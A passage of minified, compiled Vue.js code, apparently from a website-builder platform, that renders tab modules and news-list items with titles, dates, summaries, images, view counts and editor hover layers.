e&&e()}),500)},isNofollow:function(e){if(e)return"nofollow"}},components:{SiteTabs:SiteTabs,TabLink:TabLink}},TabPack_PictureTabvue_type_script_lang_js=PictureTabvue_type_script_lang_js,PictureTab_component=(0,componentNormalizer.A)(TabPack_PictureTabvue_type_script_lang_js,PictureTabvue_type_template_id_0affa10d_render,PictureTabvue_type_template_id_0affa10d_staticRenderFns,!1,null,null,null),PictureTab=PictureTab_component.exports,TabPack_Modulevue_type_script_lang_js={name:"TabPack",inject:["options"],provide:function(){return{tabSystem:this.tabSystem,animationClass:this.animationClass}},props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{tabComponent:function(){switch(this.module.prop2){case 0:return DefaultTab;case 1:return FoldTab;case 2:return PictureTab}return DefaultTab},tabSystem:function(){return this.pattern.ts},pattern:function(){return this.module.pattern},animationClass:function(){return{animateModule:!!((this.module.commProp||{}).al||[]).length}}},watch:{"module.prop1":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){bizShared.AnimationApis.hasAnimationManageMap(e.module.id)&&jzModule.Module.refreshOneSiteAnimationElPlay(e.module.id)}))},"module.flag":function(e,t){this.getTabSwitchWay(e,8)!==this.getTabSwitchWay(t,8)&&jzModule.TabPackModule.find(this.module.id).initSwitchTypeClass()}},methods:{getTabSwitchWay:function(e,t){return jzModule.Module.getBitMemory(e,t)}}},modules_TabPack_Modulevue_type_script_lang_js=TabPack_Modulevue_type_script_lang_js,TabPack_Module_component=(0,componentNormalizer.A)(modules_TabPack_Modulevue_type_script_lang_js,Modulevue_type_template_id_19e0b265_render,Modulevue_type_template_id_19e0b265_staticRenderFns,!1,null,null,null),TabPack_Module=TabPack_Module_component.exports,TabPack=TabPack_Module,Modulevue_type_template_id_185cdcec_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"news_list_wrap","class":"news_list_wrap-".concat(e.styleType)},[e.filterNewsList.length?[t("div",{"class":["m_news",e.slider,e.newClass,e.moduleStyleClass]},[t("slider",{attrs:{module:e.module,list:e.filterNewsList}},[e._l(e.newsListByCol,(function(i,n){return t(e.currentCompon,{key:n,tag:"component",attrs:{module:e.module,"row-index":n,"news-list":i}})})),e._v(" "),e.isShowSwiperDots?t("ul",{staticClass:"m_news_dotswrap"},[e._l(e.swiperNewsList.length,(function(i){return[i>0&&i<e.swiperNewsList.length-1?t("li",{key:i,staticClass:"m_news_dotarea",attrs:{"data-index":i}},[t("i",{staticClass:"m_news_dot","class":1==i?"m_news_dot-active":"",attrs:{"data-index":i}})]):e._e()]}))],2):e._e()],2)],1),e._v(" "),e.showPagenation?t("div",{attrs:{id:e.pageStyle},domProps:{innerHTML:e._s(e.module.pageHtml)}}):e._e()]:e._e()],2)},Modulevue_type_template_id_185cdcec_staticRenderFns=[];Modulevue_type_template_id_185cdcec_render._withStripped=!0;var Newsvue_type_template_id_3e1861f7_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_row_class",e.styleClass]},[e.showMultiColLine?t("row-line",{attrs:{module:e.module,"news-list":e.newsList,"row-index":e.rowIndex}}):e._e(),e._v(" "),t("div",{"class":["m_news_list",e.colClass,e.colCountClass,e.rowClass,e.styleHeadStyle]},[e._l(e.newsList,(function(i,n){return[t("div",{key:e.createSymbol(),"class":{m_news_content:!0,"m_news_content-compact":e.isContentCompact,m_none_content:!i.id,m_img_title_show:e.inImgTitleShow,m_right_img_show:e.rightImg,time_style_2_content:e.timeStyle,m_news_tranlate:e.isSwiper},style:e.switchTimeStyle,attrs:{id:"m_news_content".concat(i.isClone?i.cloneId:i.id)},on:{mouseenter:function(t){return e.addNewsEditLayer(i,"m_news_content")},mouseleave:function(t){return e.removeNewsEditLayer(i,"m_news_content")}}},[8!=e.styleType?[5==e.styleType||6==e.styleType?[6!=e.styleType||1!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e.module.hideDate?t("div",{"class":["time_line_wrap",e.showTimeLine]},[t("i",{staticClass:"ie_time_line"}),e._v(" "),t("i",{staticClass:"time_line"}),e._v(" "),6==e.styleType?t("div",{staticClass:"circle_out"},[t("div",{staticClass:"circle_in"})]):e._e()]):e._e()]:e._e(),e._v(" "),e.showAbove(n,e.rowIndex)?[t("news-above",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})]:[t("news-img",{staticClass:"left_img",attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{"class":["m_news_info",e.styleOneCricle],attrs:{id:"m_news_info"+i.id},on:{mouseenter:function(t){return e.addNewsEditLayer(i,"m_news_info")},mouseleave:function(t){return e.removeNewsEditLayer(i,"m_news_info")}}},[0===e.styleType?[0===e.colCount?t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{staticClass:"column_margin",attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{staticClass:"column_margin",attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{staticClass:"column_margin",attrs:{news:i,module:e.module}})],1):1==e.colCount||2==e.colCount?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1)]:e._e(),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:1===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0===e.colCount?t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2):[t("div",[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:2===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0===e.colCount?[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})]:1===e.colCount?[t("div",{staticClass:"column"},[t("div",{staticClass:"info"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})],1)]:[t("div",[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-group",{attrs:{module:e.module,news:i}})]]:3===e.styleType?[0===e.moduleData.headlineStyle?[0===e.colCount?[0===n?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line_0"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:[t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("div",{staticClass:"line_summary"},[t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e()],1),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:1===e.moduleData.headlineStyle?[0===e.colCount?[0===n?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line title_line_0"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:[t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]]:[0===e.colCount?[t("div",{staticClass:"title_line title_line_0"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]]]:4===e.styleType?[t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})})),1)]:5===e.styleType?[0===e.colCount?t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1):[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1)],e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:6===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),0!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}):e._e(),e._v(" "),0==e.moduleData.headlineStyle&&0==n||0!=n?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:7===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:e._e()],2),e._v(" "),e.rightImg?t("news-img",{attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}}):e._e()]]:[t("news-img",{attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}})]],2),e._v(" "),e.showOneColLine&&n!=e.newsList.length-1?t("row-line",{attrs:{module:e.module,"news-list":e.newsList,"row-index":e.rowIndex}}):e._e(),e._v(" "),n<e.newsList.length-1&&(e.moduleData.colCount||4==e.styleType)?t("div",{key:e.createSymbol(),staticClass:"m_col_line"}):e._e()]}))],2)],1)},Newsvue_type_template_id_3e1861f7_staticRenderFns=[];Newsvue_type_template_id_3e1861f7_render._withStripped=!0;var groupvue_type_template_id_0af55874_render=function(){var e=this,t=e._self._c;return e.module.showGroup?e._e():t("div",{staticClass:"news_group_wrap"},[e.isInforGroup?e._l(e.news.groupList,(function(i){return t("a",{staticClass:"news_group",attrs:{href:i.groupUrl}},[e._v("\n            "+e._s(e.decodeHtml(i.groupName))+"\n        ")])})):e._e(),e._v(" "),e.newItem&&!e.isInforGroup?t("a",{staticClass:"news_group",attrs:{href:e.newItem.groupUrl}},[e._v("\n        "+e._s(e.decodeHtml(e.newItem.groupName))+"\n    ")]):e._e()],2)},groupvue_type_template_id_0af55874_staticRenderFns=[];groupvue_type_template_id_0af55874_render._withStripped=!0;var groupvue_type_script_lang_js={name:"Group",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},newItem:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{newsPattern:function(){return this.module.pattern.vnl2||{}},moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},isInforGroup:function(){return 2==this.styleType}},methods:{decodeHtml:function(e){return myDecodeHtml(e)||" "}}};function myDecodeHtml(e){return e&&e.replace?e.replace(/&lt;br\/&gt;/gi,"&ltNBSP&gt").replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/\<br\/\>/gi,"\n").replace(/&amp;/gi,"&").replace(/&ltNBSP&gt/gi,"<br/>"):e}var components_groupvue_type_script_lang_js=groupvue_type_script_lang_js,group_component=(0,componentNormalizer.A)(components_groupvue_type_script_lang_js,groupvue_type_template_id_0af55874_render,groupvue_type_template_id_0af55874_staticRenderFns,!1,null,null,null),group=group_component.exports,timevue_type_template_id_5dff2ce4_render=function(){var e=this,t=e._self._c;return e.module.hideDate?t("div",{"class":["news_time",e.timeClass]},[[e.showStyleTime?t("div",{staticClass:"style_time_wrap"},[t("div",{staticClass:"time_wrap"},[t("p",{staticClass:"big_time"},[e._v("\n                    "+e._s(e.bigTime)+"\n                ")]),e._v(" "),4!=e.styleType?t("p",{staticClass:"small_time"},[e._v("\n                    "+e._s(e.smallTime)+"\n                ")]):e._e()])]):t("span",{staticClass:"normal_time"},[e._v("\n            "+e._s(e.curTime)+"\n        ")])]],2):e._e()},timevue_type_template_id_5dff2ce4_staticRenderFns=[];timevue_type_template_id_5dff2ce4_render._withStripped=!0;var timevue_type_script_lang_js={name:"Time",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0}},data:function(){return{}},computed:{styleType:function(){return this.module.blob0.selectStyle},timeStyle:function(){return this.module.blob0.newsTime},showStyleTime:function(){return 6==this.styleType?0==this.module.blob0.newsTime:5==this.styleType||4==this.styleType},timeClass:function(){return 6==this.styleType?"time_style_wrap time_style_2 time_specail_".concat(this.timeStyle):this.showStyleTime?"time_style_wrap time_style_".concat(this.timeStyle):""},dateObj:function(){return new Date(this.news.date)},year:function(){return"".concat(this.dateObj.getFullYear())},month:function(){var e=this.dateObj.getMonth()+1;return e<10?"0".concat(e):"".concat(e)},date:function(){var e=this.dateObj.getDate();return e<10?"0".concat(e):"".concat(e)},curTime:function(){return"".concat(this.year,"-").concat(this.month,"-").concat(this.date)},bigTime:function(){return 4==this.styleType?"".concat(this.month,"-").concat(this.date):6==this.styleType?"".concat(this.month,"/").concat(this.date):0==this.timeStyle?this.year:1==this.timeStyle?this.date:"".concat(this.month,"-").concat(this.date)},smallTime:function(){return 6==this.styleType?"".concat(this.year):0==this.timeStyle?"".concat(this.month,"-").concat(this.date):1==this.timeStyle?"".concat(this.year,"-").concat(this.month):this.year},newsPattern:function(){return this.module.pattern.vnl2||{}}}},components_timevue_type_script_lang_js=timevue_type_script_lang_js,time_component=(0,componentNormalizer.A)(components_timevue_type_script_lang_js,timevue_type_template_id_5dff2ce4_render,timevue_type_template_id_5dff2ce4_staticRenderFns,!1,null,null,null),time=time_component.exports,titlevue_type_template_id_68ffd168_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"news_title",on:{mouseover:function(t){return e.toggle(!0)},mouseout:function(t){return e.toggle(!1)}}},[!e.showCricle||e.showTitleSvg||e.showTitleImg?e._e():t("div",{staticClass:"circle_tip"},[t("span",{staticClass:"default_cricle"})]),e._v(" "),t("a",{staticClass:"article_title",attrs:{href:e.news.newsUrl,target:e.module.popupWay,title:e.news.title,onclick:e.onclickStr}},[e.showTitleSvg?[2==e.topIconOption.s?t("div",{staticClass:"top_svg_custom"},[e._v("置顶")]):t("svg",{staticClass:"top_svg"},[t("use",{attrs:{"xlink:href":"#icon_top".concat(e.topIconOption.s)}})])]:e.showTitleImg?[t("div",{staticClass:"news_titleimg"})]:e._e(),e._v(" "),t("span",{staticClass:"title_content"},[e._v("\n            "+e._s(e.news.title)+"\n        ")])],2)])},titlevue_type_template_id_68ffd168_staticRenderFns=[];titlevue_type_template_id_68ffd168_render._withStripped=!0;var titlevue_type_script_lang_js={name:"Title",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{hoverFlag:!1}},computed:{moduleData:function(){return this.module.blob0},showCricle:function(){return 0==this.moduleData.selectStyle&&this.moduleData.headlineStyle},newsPattern:function(){return this.module.pattern.vnl2||{}},titleOption:function(){return this.newsPattern.title||{}},headOption:function(){return this.newsPattern.head||{}},hoverOption:function(){return this.newsPattern.hover||{}},headHoverOption:function(){return this.newsPattern.hh||{}},topIconOption:function(){return this.newsPattern.ti||{}},showTitleSvg:function(){return this.topIconOption.t&&this.news.top&&!((2==this.moduleData.selectStyle||4==this.moduleData.selectStyle)&&1==this.moduleData.newsTitle)},titleImg:function(){return this.newsPattern.titleImg},showTitleImg:function(){return 0==this.moduleData.selectStyle&&2==this.titleImg.y&&this.titleImg.p.length},onclickStr:function(){return this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(this.news.ndReqArgs,"); return false;"):null}},methods:{toggle:function(e){this.module._manageMode&&(this.hoverFlag=e)}}},components_titlevue_type_script_lang_js=titlevue_type_script_lang_js,title_component=(0,componentNormalizer.A)(components_titlevue_type_script_lang_js,titlevue_type_template_id_68ffd168_render,titlevue_type_template_id_68ffd168_staticRenderFns,!1,null,null,null),title=title_component.exports,summaryvue_type_template_id_4bb4a3d3_render=function(){var e=this;return(0,e._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:e.module.newsSummary&&e.summaryLength,expression:"module.newsSummary && summaryLength"}],staticClass:"news_summary",domProps:{innerHTML:e._s(e.news.summary)}})},summaryvue_type_template_id_4bb4a3d3_staticRenderFns=[];summaryvue_type_template_id_4bb4a3d3_render._withStripped=!0;var summaryvue_type_script_lang_js={name:"Summary",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0}},data:function(){return{}},computed:{newsPattern:function(){return this.module.pattern.vnl2||{}},summaryOption:function(){return this.newsPattern.summary||{}},summaryLength:function(){return this.news.summary?this.news.summary.length:0}}},components_summaryvue_type_script_lang_js=summaryvue_type_script_lang_js,summary_component=(0,componentNormalizer.A)(components_summaryvue_type_script_lang_js,summaryvue_type_template_id_4bb4a3d3_render,summaryvue_type_template_id_4bb4a3d3_staticRenderFns,!1,null,null,null),summary=summary_component.exports,imgvue_type_template_id_3228a3b2_render=function(){var e=this,t=e._self._c;return e.showImg?t("div",{staticClass:"m_news_img"},[e.showImgSvg?[2==e.topIconOption.s?t("div",{staticClass:"top_svg_custom top_svg_in_custom"},[e._v("置顶")]):t("svg",{staticClass:"top_svg top_svg_in_custom"},[t("use",{attrs:{"xlink:href":"#icon_top".concat(e.topIconOption.s)}})])]:e._e(),e._v(" "),1!==e.moduleData.effType?t("image-effect",{attrs:{"img-effects":e.effect}},[t("a",e._b({staticClass:"news_img J_img_lazyLoad lazyload_transparent",style:e.imgStyle,attrs:{id:"news_img"+e.news.id,href:e.news.newsUrl,target:e.module.popupWay,onclick:e.onclickStr},on:{mouseenter:function(t){return e.addImgEditLayer(e.news,t)},mouseleave:function(t){return e.removeImgEditLayer(e.news,t)}}},"a",e._d({},[e.dataOriginalAttr,e.news.picPath])),[t("news-view",{staticClass:"in_img_view",attrs:{module:e.module,news:e.news}})],1)]):t("a",e._b({staticClass:"news_img J_img_lazyLoad lazyload_transparent",style:e.imgStyle,attrs:{id:"news_img"+e.news.id,href:e.news.newsUrl,target:e.module.popupWay,onclick:e.onclickStr},on:{mouseenter:function(t){return e.addImgEditLayer(e.news,t)},mouseleave:function(t){return e.removeImgEditLayer(e.news,t)}}},"a",e._d({},[e.dataOriginalAttr,e.news.picPath])),[t("news-view",{staticClass:"in_img_view",attrs:{module:e.module,news:e.news}})],1),e._v(" "),8!=e.styleType||e.moduleData.showTitle?t("news-title",{staticClass:"in_img_title","class":e.newsTitleClassList,attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}):e._e()],2):e._e()},imgvue_type_template_id_3228a3b2_staticRenderFns=[];imgvue_type_template_id_3228a3b2_render._withStripped=!0;var viewvue_type_template_id_40cd9aa3_render=function(){var e=this,t=e._self._c;return e.showViews?t("span",{staticClass:"view_container"},[t("span",{staticClass:"view_bg"}),e._v(" "),t("svg",{staticClass:"view"},[t("use",{attrs:{"xlink:href":"#icon_view"}})]),e._v(" "),t("span",{staticClass:"view_count",domProps:{textContent:e._s(e.view)}})]):e._e()},viewvue_type_template_id_40cd9aa3_staticRenderFns=[];viewvue_type_template_id_40cd9aa3_render._withStripped=!0;var viewvue_type_script_lang_js={name:"NewsView",props:{module:{type:Object,"default":function(){return{}}},news:{type:Object,"default":function(){return{}}}},computed:{view:function(){var e=this.news.views||0;return e>=1e4?"".concat(e/1e4,"万"):e},moduleData:function(){return this.module.blob0},showViews:function(){return this.moduleData.showViews&&8!=this.styleType&&this.module.viewsOpen},styleType:function(){return this.moduleData.selectStyle}}},components_viewvue_type_script_lang_js=viewvue_type_script_lang_js,view_component=(0,componentNormalizer.A)(components_viewvue_type_script_lang_js,viewvue_type_template_id_40cd9aa3_render,viewvue_type_template_id_40cd9aa3_staticRenderFns,!1,null,null,null),view=view_component.exports,imgvue_type_script_lang_js={name:"Img",components:{NewsTitle:title,ImageEffect:bizShared_min_js_root_bizShared_.ImageEffect,NewsView:view},inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{effect:{type:1,mode:0,border:{size:0,color:"#000"},mask:{showType:100}}}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},showImg:function(){return 1==this.styleType||2==this.styleType||3==this.styleType||4==this.styleType||6==this.styleType&&0!=this.moduleData.headlineStyle||7==this.styleType||8==this.styleType},newsPattern:function(){return this.module.pattern.vnl2||{}},topIconOption:function(){return this.newsPattern.ti||{}},showImgSvg:function(){return this.topIconOption.t&&this.news.top&&(2==this.styleType||4==this.styleType)&&1==this.moduleData.newsTitle},onclickStr:function(){return this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(this.news.ndReqArgs||"","); return false;"):null},isMaterialLazyLoad:function(){return this.module.isMaterialLazyLoad},dataOriginalAttr:function(){return this.isMaterialLazyLoad?null:"data-original"},imgStyle:function(){return this.isMaterialLazyLoad?{"background-image":"url(".concat(this.news.picPath,")")}:{}},newsTitleClassList:function(){var e=[];return 1===this.moduleData.showViews&&e.push("in_img_title_with_view"),e}},created:function(){this.initImageEffect()},methods:{getPicUrl:function(e){return{"background-image":"url(".concat(e,")")}},addImgEditLayer:function(e,t){if(this.options.manageMode){var i=$(t.target).width(),n=$(t.target).height(),o="编辑文章附图<br>尺寸：".concat(i,"*").concat(n,"px");if(Fai.top._newTool)jzManage.siteToolbar.bind({target:t.target,name:"newsPic",type:"shortcut_newsPic",manual:!0,dynamicData:{id:e.id,imgMaxSize:this.module.imgMaxSize,title:o,newsFlag:e.flag,moduleId:this.module.id}});else{var r=[{operationText:o,className:"edit",evalScript:"Site.changeNewsListPic("+e.id+","+this.module.imgMaxSize+", this,"+e.flag+");"}];Site.addEditLayer($(t.target),r,6)}}},removeImgEditLayer:function(e,t){this.options.manageMode&&(Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut_newsPic"}):Site.removeEditLayer($(t.target),null,6))},initImageEffect:function(){1===this.moduleData.effType&&(this.effect.type=0),2===this.moduleData.effType&&(this.effect.type=3,this.effect.mode=4,0===this.moduleData.borderSetting?(this.effect.border.size=1,this.effect.border.color="#000",this.effect.border.style="solid"):(this.effect.border.size=this.moduleData.borderWidth,this.effect.border.color=this.moduleData.borderColor,this.effect.border.style=["","solid","dotted","dashed"][this.moduleData.borderStyle])),3===this.moduleData.effType&&(this.effect.type=5),4===this.moduleData.effType&&(this.effect.type=1),7===this.moduleData.effType&&(this.effect.type=2,this.effect.dir=0)}}},components_imgvue_type_script_lang_js=imgvue_type_script_lang_js,img_component=(0,componentNormalizer.A)(components_imgvue_type_script_lang_js,imgvue_type_template_id_3228a3b2_render,imgvue_type_template_id_3228a3b2_staticRenderFns,!1,null,null,null),img=img_component.exports,abovevue_type_template_id_331f0c14_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"above_wrap",attrs:{id:"m_above_wrap"+e.news.id}},[t("news-title",{attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}),e._v(" "),t("div",{staticClass:"bottom_wrap"},[t("news-img",{attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}),e._v(" "),t("div",{staticClass:"above_info_wrap",on:{mouseenter:function(t){return e.addNewsEditLayer(e.news,t)},mouseleave:function(t){return e.removeNewsEditLayer(e.news,t)}}},[t("news-summary",{attrs:{news:e.news,module:e.module}}),e._v(" "),t("div",{"class":["time_group_wrap",e.bottomPosition]},[t("news-author",{attrs:{news:e.news,module:e.module}}),e._v(" "),t("news-time",{directives:[{name:"show",rawName:"v-show",value:!e.showNormalTime,expression:"!showNormalTime"}],attrs:{news:e.news,module:e.module}}),e._v(" "),e._l(e.news.groupList,(function(i,n){return 